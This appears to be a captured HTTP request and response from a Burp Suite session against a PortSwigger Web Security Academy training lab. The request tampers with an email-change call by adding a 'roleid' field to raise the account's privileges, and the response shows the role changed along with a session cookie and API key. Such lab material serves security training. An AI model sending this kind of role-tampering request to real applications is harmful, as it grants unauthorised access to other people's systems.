 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a9d0033046049f4805f0df200320011.web-security-academy.net
3 Cookie: session=5ZK30Gn2NAecq1TyBSpsFo7QpCSYYy6n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 44
10 Origin: https://0a9d0033046049f4805f0df200320011.web-security-academy.net
11 Referer: https://0a9d0033046049f4805f0df200320011.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"wiener@email.com",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 120
6
7 {
8 "username":"wiener",
9 "email":"wiener@email.com",
10 "apikey":"qVGcEbz2Ybc20BG107H1XYRtFVEEQCAt",
11 "roleid":2
12 }